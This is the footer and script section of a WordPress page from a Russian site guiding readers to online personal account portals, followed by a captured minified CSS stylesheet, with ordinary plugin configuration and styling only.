Мой Кабинет<span>Ваш гид по личным кабинетам</span>
</div>
<div class="copyright__text">
© 2018–2026 – 				</div>
</div><!-- .copyright -->
<nav class="footer__section  footer__nav"><ul><li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://moy-kabinet.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://moy-kabinet.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://moy-kabinet.ru/privacy-policy">Политика конфиденциальности</a></li>
</ul></nav>
<div class="footer__section  footer__mid">
</div><!-- .footer__mid -->
<div class="footer__section  footer__info">
<p>Перепечатка материалов разрешена только с указанием первоисточника</p>
</div><!-- .footer__info -->
<div class="footer__section "></div>
</div><!-- .footer__inner -->
</footer><!-- .footer -->
</div><!-- .wrapper -->
</div><!-- .container -->
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/moy-kabinet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":6409,"requestURL":"https:\/\/moy-kabinet.ru\/wp-json\/post-views-counter\/view-post\/6409","nonce":"c2c48efd37","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/moy-kabinet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moy-kabinet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_new","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/themes/lisica/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 30px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: 50px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/moy-kabinet.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.1" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.1" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.1" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript">
$(document).ready(function(){    
$('.adaptive-table table tr td').each(function(){
let index = $(this).index();
let dataLabel = $(".adaptive-table table tr td:eq("+index+") ").text();
$(this).attr('data-label', dataLabel);
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.35788488388062 seconds, on 18-01-26 6:30:28 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://moy-kabinet.ru/wp-content/cache/wpfc-minified/6llibkrj/9n8qo.css
body_size: 19087
content:
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;text-transform:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} body {
color: #362E48;
background: #FFF;
font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}
a {
text-decoration: none;
color: #4471BB;
}
.flat_pm_3_cross {width: 35px !important;  height: 35px !important;   top: -10px !important;   left: -10px !important;}
.flat_slide_cross {z-index: 1000 !important;    width: 30px !important;  height: 30px !important;border-radius: 0% !important;}
#collapse1 ul {
padding-top:10px;
}  #collapse1 ul {
counter-reset: section;                         
list-style-type: none;
}
#collapse1 ul > li:before {	
content: counters(section, '.');
counter-increment: section;
position: absolute;
top: 0;
left: -40px;
width: 22px;
text-align: right;
color: #424949;
font-weight: bold;	
height: 22px;
border: none;
border-radius: 0%;
}
#collapse1 a {
font-size:15px;
}
a:hover {
text-decoration: underline;
}
.current-menu-item:hover a{background:none;}
.aligncenter {
display: block;
margin-right: auto;
margin-left: auto;
}
.alignleft {
float: left;
}
img.alignleft,
.wp-caption.alignleft {
margin: 5px 25px 15px 0;
}
.alignright {
float: right;
}
img.alignright,
.wp-caption.alignright {
margin: 5px 0 15px 25px;
}
.container {
overflow: hidden;
min-width: 320px;
padding: 0 10px;
}
.wrapper {
max-width: 1110px;
margin: 0 auto;
}
.wrap {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -15px;
}
.posts_popular_box{
padding: 10px 0;
}
.posts_popular_box .item_popular_box {
padding: 0;
border-radius:3px;
margin: 5px 0;
box-shadow: 0 1px 2px rgba(0,0,0,.2);
display: table;
}
.posts_popular_box .item_popular_box_img {
display: table-cell;
width: 40%;
overflow: hidden;
background: #000;
border-radius: 3px 0 0 3px;
vertical-align: middle;
}
.posts_popular_box .item_popular_box_img img{width:100%;height:auto;min-height: 73px;}
.posts_popular_box .item_popular_box_content {
display: table-cell;
width: 69%;
vertical-align: middle;
position: relative;
padding: 2px 5px;
}
.posts_popular_box .item_popular_box_content .section-posts__item-title {
position: relative;
}
.sidebar .section .title{
font-size: 20px;
text-transform: uppercase;
font-weight: 500;
}
.content_page .posts__item {
margin: 10px 0;
}
.content_page .posts__item-img{
display:inline-block;
width:40%;
}
.content_page .posts__item-img img{
width:100%;
height:auto;
}
.content_page .posts__item-container{
display:inline-block;
width:59%;
vertical-align:top;
box-sizing: border-box;
padding: 5px 10px;;
}
.content_page .posts__item-content {
margin: 10px 0 0;
color: #868585;
font-size: 13px;
}
.content_page .posts__item-title {
font-size: 18px;
}
span.like__link_webnavoz {
width: 240px!important;
font-family: 'Montserrat', 'Helvetica Neue', sans-serif!important; 
}
.entry-text p,
.entry-text li{
font-size: 16px;
line-height: 1.375;
}    .header {
position: relative;
height: 220px;
}
.header:before {
content: '';
position: absolute;
z-index: -1;
right: 0;
bottom: 0;
left: 0;
height: 70px;
margin: 0 calc(50% - 50vw);
}
.header__top {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
height: 150px;
margin: 0 -15px;
}
.header__logo {
position: relative;
margin: 0 15px;
padding: 0 0 0 90px;
text-decoration: none;
}
.header__logo:hover {
text-decoration: none;
}
.header__logo-image {
position: absolute;
top: 50%;
left: -10%;
width: 30%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.header__logo-image img {
max-width: 100%;
height: auto;
}
.header__logo-title {
margin-left: -20%;
white-space: nowrap;
text-transform: uppercase;
color: #362E48;
font-size: 22px;
font-weight: bold;
}
.header__logo-title span {
display: inline-block;
margin: 0 0 0 4px;
vertical-align: 5px;
color: #362E48;
font-size: 16px;
}
.header__logo-desc {
margin-left: -20%;
max-width: 210px;
width:100%;
color: #362E48;
font-size: 17px;
font-weight: 300;
}
.header__popular {
position: relative;
width: 26%;
margin: 0 15px;
padding: 0 0 0 40px;
}
.header__popular-headline {
position: absolute;
top: 50%;
left: -35px;
padding: 0 0 5px;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
-webkit-transform-origin: top center;
transform-origin: top center;
color: #196F3D;
border-bottom: 1px solid;
font-size: 10px;
}
.header__popular-title {
font-size: 14px;
font-weight: 500;
}
.header__popular-title a {
color: #362E48;
}
.search {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
width: 350px;
height: 45px;
margin: 33px 15px 0;
border: 1px solid #E6EBF2;
border-radius: 10px;
font-weight: 600;
}
.search__input {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
max-width: calc(100% - 51px);
padding: 0 0 0 20px;
text-overflow: ellipsis;
border: none;
background: none;
color:#362E48;
}
.search__input::-webkit-input-placeholder {
color: #362E48;
}
.search__input:-ms-input-placeholder {
color: #362E48;
}
.search__button {
width: 51px;
border: none;
background: url([data-uri]) no-repeat 50%;
}
.header__menu-toggle {
display: none;
}
.header__nav-1 {
position: absolute;
top: 0;
right: 150px;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: end;
-webkit-align-items: flex-end;
align-items: flex-end;
-ms-flex-align: end;
width: 200px;
height: 54px;
font-size: 11px;
}
.header__nav-1 ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: -3px -10px;
}
.header__nav-1 li {
margin: 3px 10px;
list-style: none;
}
.header__nav-1 a {
display: block;
}
.header__nav-2 {
position: absolute;
z-index: 20;
right: -25px;
bottom: 0;
left: -25px;
height: 70px;
white-space: nowrap;
font-size: 16px;
font-weight: 600;
}
.header__nav-2 li {
position: relative;
list-style: none;
text-transform:uppercase;
}
.header__nav-2 li:hover > ul {
display: block;
}
.header__nav-2 a {
position: relative;
display: block;
color: #362E48;
}
.header__nav-2 a:hover {
text-decoration: none;
}
.header__nav-2 > ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.header__nav-2 > ul > li > a {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
height: 70px;
padding: 0 10px;
line-height: 70px;
font-weight:500 !important;
}
.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link {
position: relative;
}
.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link:after {
content: '';
position: absolute;
bottom: 13px;
left: 50%;
width: 11px;
height: 5px;
margin-left: -5px;
background: url([data-uri]);
}
.header__nav-2 > ul > li:hover > a {
background: #C8DCF9;
}
.header__nav-2 .sub-menu {
position: absolute;
top: 100%;
left: 0;
display: none;
min-width: 100%;
border-radius: 0 0 7px 7px;
background: #C8DCF9;
font-size: 14px;
font-weight: 500;
}
.header__nav-2 .sub-menu li {
border-top: 1px solid rgba(255,255,255,.07);
}
.header__nav-2 .sub-menu a {
padding: 11px 25px;
}
.header__nav-2 .sub-menu a:hover {
background: rgba(255,255,255,.2);
}
.header__nav-2-icon {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-ordinal-group: 0;
-webkit-order: -1;
-ms-flex-order: -1;
order: -1;
margin: 0 12px 0 0;
padding: 0 0 1px;
}
.soc__list {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: 0 -8px;
}
.soc__item {
margin: 0 8px;
list-style: none;
}
.soc__link {
display: block;
width: 14px;
height: 14px;
text-indent: -9999px;
opacity: .7;
}
.soc__link:hover {
opacity: 1;
}
.soc__vk {
width: 18px;
background: url([data-uri]);
}
.soc__ok {
background: url([data-uri]);
}
.soc__fb {
background: url([data-uri]);
}
.soc__gp {
width: 23px;
background: url([data-uri]);
}
.header__soc {
position: absolute;
top: 40px;
right: 0;
} .middle {
padding: 50px 0;
}
.middle:after {
content: '';
display: table;
clear: both;
}
.middle .middle {
padding: 0;
}
.is-single .middle {
max-width: 920px;
margin: 0 auto;
}
.content {
float: left;
width: 100%;
padding: 0 calc(31.53% + 30px) 0 0;
}
.breadcrumbs {
margin: -1px 0 32px;
color: #F74E6E;
font-size: 10px;
}
.is-single .breadcrumbs {
text-align: center;
}
.breadcrumbs a {
color: #F74E6E;
}
.breadcrumbs .home {
padding: 0 0 0 20px;
background: url([data-uri]) no-repeat 0 1px;
}
.breadcrumbs .sep {
position: relative;
display: inline-block;
width: 3px;
height: 5px;
margin: 3px 8px 0 9px;
vertical-align: top;
text-indent: -9999px;
border-left: 1px solid #F74E6E;
}
.breadcrumbs .sep:before,
.breadcrumbs .sep:after {
content: '';
position: absolute;
width: 1px;
background: #F74E6E;
}
.breadcrumbs .sep:before {
top: 1px;
bottom: 1px;
left: 0;
}
.breadcrumbs .sep:after {
top: 2px;
bottom: 2px;
left: 1px;
}
.headline {
margin: 0 0 35px;
text-transform: uppercase;
font-size: 20px;
font-weight: 600;
}
.items {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -17px 0 -18px;
}
.content > .items:last-child {
margin-bottom: -40px;
}
.item {
position: relative;
overflow: hidden;
width: calc(33.33333% - 35px);
margin: 0 17px 40px 18px;
}
.section-posts.posts_popular_box .item {
position: relative;
overflow: hidden;
width: 220px;
margin: 0 17px 40px 18px;
}
.item__image {
overflow: hidden;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.item__image img {
display: block;
width: 100%;
height: auto;
}
.item__cat {
position: relative;
z-index: 1;
margin: 0 0 -30px;
padding: 29px 0 22px;
font-size: 10px;
font-weight: 500;
}
.item__cat a {
color: #F74E6E;
}
.item__title {
margin: 27px 0 0;
font-size: 16px;
font-weight: 500;
}
.item__link {
display: block;
color: #362E48;
}
.item__link:hover {
color: #4471BB;
}
.item__link:before {
content: '';
position: absolute;
right: 0;
bottom: 0;
left: 0;
height: 1000px;
}
.item__more {
display: inline-block;
height: 26px;
margin: 20px 0 0;
padding: 0 13px;
-webkit-transition: .1s;
transition: .1s;
border: 1px solid #7C9BCF;
border-radius: 10px;
font-size: 11px;
line-height: 22px;
}
.item__more:hover {
text-decoration: none;
color: #FFF;
background: #7C9BCF;
}
.item:hover .item__more {
text-decoration: none;
color: #FFF;
background: #7C9BCF;
}
.item-goods {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.item-goods:not(:last-child) {
margin-bottom: 50px;
}
.item-goods__image {
position: relative;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 130px;
height: 100px;
margin: 0 20px 0 0;
border: 1px solid #DBECF5;
border-radius: 10px;
}
.item-goods__image img {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto;
max-width: calc(100% - 18px);
height: auto;
max-height: calc(100% - 18px);
margin: auto;
}
.item-goods__top {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -10px 5px;
}
.item-goods__rating {
margin: 0 10px 7px;
}
.item-goods__reviews {
margin: 1px 10px 7px;
color: #F74E6E;
font-size: 10px;
font-weight: 500;
}
.item-goods__title {
font-weight: 500;
}
.item-goods__link {
color: #362E48;
}
.item-goods__link:hover {
color: #4471BB;
}
.item-goods__link:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 130px;
height: 100px;
}
.item-goods__bottom {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin: 12px -10px -5px;
}
.item-goods__info {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 10px 5px;
opacity: .5;
font-size: 11px;
}
.item-goods__likes {
margin: 0 10px 5px;
padding: 0 0 0 28px;
color: #4471BB;
background: url([data-uri]) no-repeat 0 4px;
font-size: 24px;
font-weight: 600;
}
.item-small {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.item-small:not(:last-child) {
margin-bottom: 37px;
}
.item-small__image {
overflow: hidden;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 100px;
margin: 0 0 0 30px;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.item-small__image img {
display: block;
width: 100%;
height: auto;
}
.item-small__inner {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
}
.item-small__title {
margin: -4px 0 0;
font-size: 16px;
font-weight: 500;
}
.item-small__text {
margin: 14px 0 0;
font-size: 12px;
}
.item-small__link {
color: #362E48;
}
.item-small__link:hover {
color: #4471BB;
}
.item-small__link:before {
content: '';
position: absolute;
top: 0;
right: 0;
width: 100px;
height: 100px;
}
.item-small__more {
margin: 17px 0 0;
}
.popular {
width: 63%;
margin: 0 30px 50px 0;
}
.popular__inner {
padding: 40px 40px 0;
border-radius: 10px;
background: #FAF9FB;
}
.popular-item {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
}
.popular-item:nth-child(n+2) {
display: none;
}
.popular-item.slick-slide {
display: -webkit-box !important;
display: -webkit-flex !important;
display: -ms-flexbox !important;
display: flex !important;
}
.popular-item__image {
overflow: hidden;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 37.2%;
margin: 0 30px 0 0;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.popular-item__image img {
display: block;
width: 100%;
height: auto;
}
.popular-item__title {
margin: 0 0 22px;
font-size: 18px;
font-weight: 500;
}
.popular-item__link {
color: #362E48;
}
.popular-item__link:hover {
color: #4471BB;
}
.popular-item__link:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 37.2%;
}
.popular-item__text {
font-size: 13px;
}
.popular-item__meta {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 28px 0 -5px;
font-size: 11px;
}
.popular-item__cat {
margin: 0 30px 5px 0;
}
.popular-item__rating {
margin: 0 30px 5px auto;
}
.popular-item__views {
margin: 0 0 5px;
padding: 0 0 0 22px;
color: rgba(54,46,72,.7);
background: url([data-uri]) no-repeat 0 50%;
}
.popular__thumbs {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin: 40px -40px 0;
padding: 40px 30px;
border-top: 1px solid #E9F0F7;
}
.popular-thumb {
width: calc(25% - 20px);
margin: 0 10px;
cursor: pointer;
}
.popular-thumb:nth-child(n+5) {
display: none;
}
.popular-thumb__image {
position: relative;
overflow: hidden;
margin: 0 0 18px;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.popular-thumb__image img {
display: block;
width: 100%;
height: auto;
}
.popular-thumb__title {
font-size: 13px;
}
.popular-thumb.slick-current .popular-thumb__image:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: rgba(54,46,72,.8) url([data-uri]) no-repeat 50%;
}
.rating {
position: relative;
display: inline-block;
width: 82px;
height: 14px;
background: url([data-uri]);
}
.rating__current {
position: absolute;
top: 0;
bottom: 0;
left: 0;
background: url([data-uri]);
}
.goods {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 0 50px;
}
.goods__all {
margin: 38px 0 0;
font-size: 11px;
}
.questions {
position: relative;
margin: 0 0 50px;
}
.questions:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
}
.questions__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
}
.questions__recent {
width: 40%;
}
.questions__all {
margin: 38px 0 0;
font-size: 11px;
}
.questions__image {
-webkit-align-self: flex-end;
-ms-flex-item-align: end;
align-self: flex-end;
max-width: 26%;
margin: 0 0 -40px 25px;
}
.questions__image img {
display: block;
max-width: 100%;
height: auto;
}
.questions__aside {
width: 350px;
}
.ask {
position: relative;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
padding: 30px;
text-align: center;
border-radius: 10px;
background: rgba(255,255,255,.7);
}
.ask:not(:last-child) {
margin-bottom: 52px;
}
.ask:after {
content: '';
position: absolute;
bottom: -64px;
left: -13px;
width: 131px;
height: 64px;
background: url([data-uri]);
}
.ask__title {
margin: -3px 0 18px;
text-transform: uppercase;
color: #4471BB;
font-size: 16px;
font-weight: 600;
}
.ask__text {
font-size: 12px;
}
.ask__button {
display: inline-block;
margin: 22px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-size: 13px;
font-weight: 600;
}
